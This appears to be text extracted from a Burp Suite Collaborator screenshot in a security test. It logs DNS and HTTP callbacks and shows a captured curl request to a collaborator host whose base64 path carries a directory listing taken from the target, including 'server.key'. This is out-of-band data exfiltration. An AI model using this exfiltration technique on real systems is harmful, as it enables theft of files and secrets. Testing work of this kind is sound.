 ?
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
18 2020-八月-06 07:49:44... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
19 2020-八月-06 07:49:42... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
20 2020-八月-06 08:02:20... HTTP 0bc2mzlr48ghfo70k8yhn5kunl...
21 2020-八月-06 08:02:18... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
22 2020-八月-06 08:02:18... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
23 2020-八月-06 08:02:18... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
24 2020-八月-06 08:02:19... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
25 2020-八月-06 08:02:18... DNS 0bc2mzlr48ghfo70k8yhn5kunl...
Converted text
Copy to clipboard Close
1.txt
jdk-8u241-linux-x64.rpm
server.cert
server.key
vulh
? < + > 0 matches
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET /MS50eHQKamRrLTh1MjQxLWxpbnV4LXg2NC5ycG0Kc2VydmVyLmNlcnQKc2VydmVyLmtleQp2dWxo HTTP/1.1
User-Agent: curl/7.29.0
Host: ip.port.0bc2mzlr48ghfo70k8yhn5kunltbh0.burpcollaborator.net
Accept: */*